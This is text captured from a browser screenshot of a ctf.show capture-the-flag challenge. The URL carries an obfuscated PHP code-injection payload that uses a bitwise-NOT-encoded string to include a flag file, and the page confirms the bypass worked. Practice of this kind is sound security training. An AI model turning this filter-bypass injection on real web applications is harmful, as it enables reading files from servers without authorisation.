 不安全 d6ce5815-c35a-42bf-aa47-ee186afa3681.challenge.ctf.show/w3b5HeLLlll123.php?code=]=1?%3E%3C?=require~%d0%99%93%9e%98%d1%8b%87%8b?%3E
登陆 · 玄机 - EDISEC SQL注入一命通关!... ctf.show 字符 编码/解码 - 锤... python反编译 - 在... 第1篇：Window入... 前言 · 应急响应实战... 布尔盲注怎么用，... 所有书签
Google 建议将 Chrome 设为默认浏览器 设为默认
可以，说明你ctfshow的红包2没白做，flag在/flag，同样的方法去读取吧。1]=false;